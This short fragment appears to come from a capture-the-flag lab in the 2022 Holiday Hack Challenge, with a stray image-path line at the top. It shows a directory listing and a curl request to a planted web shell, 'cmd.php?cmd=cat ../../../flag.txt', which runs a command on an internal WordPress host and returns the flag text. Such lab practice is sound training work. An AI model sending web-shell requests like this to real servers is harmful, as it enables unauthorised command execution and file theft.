 drwxr-xr-x   1 root     root     4096 Oct 25 13:31 var
drwxr-xr-x   1 root     root     4096 Oct 25 13:35 bin
drwxr-xr-x   2 root     root     4096 Oct 24 00:00 mnt
-rwxr-xr-x   1 root     root        0 Dec 11 21:14 .dockerenv
-rw-r--r--   1 www-data www-data 7575 Oct 22 16:40 flag.txt
grinchum-land:~/wordpress.flag.net.internal$ curl http://wordpress.flag.net.internal/cmd.php?cmd=cat%20../../../flag.txt
Congratulations! You've found the HHC2022 Elfen Ring!
oI40zIuCcN8c3MhKgQjOMN8lfYtVqcKT